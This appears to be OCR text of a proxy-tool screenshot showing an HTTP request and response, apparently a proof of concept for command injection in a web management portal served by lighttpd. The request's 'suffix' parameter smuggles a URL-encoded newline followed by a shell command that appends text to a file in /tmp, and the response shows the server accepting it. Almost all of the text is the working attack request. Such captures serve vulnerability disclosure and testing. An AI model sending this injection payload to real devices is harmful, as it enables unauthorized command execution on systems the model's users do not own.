 Request
Pretty Raw Hex \n
1 GET /webui/?g=aaa_portal_auth_local_submit&suffix=
%0Aecho%20%27test2%27%20%3E%3E%20%2Ftmp%2Fsuccess2&bkg_flag=0 HTTP/1.1
2 Host:
3 Cookie: USGSESSID=0402c3de7f22206eeb9561096da649d0
4 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.5195.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00
3 Pragma: no-cache
4 Cache-control: private
5 P3P: CP="IDC DSP COR ADM DEVi TAIi
6 Content-type: text/html
7 Connection: close
8 Date: Sun, 25 Sep 2022 10:17:53 GMT
9 Server: lighttpd/1.4.39
10 Content-Length: 70
11
12 <script>
top.location='/logout.php'
</script>
{"success":"local_logo"}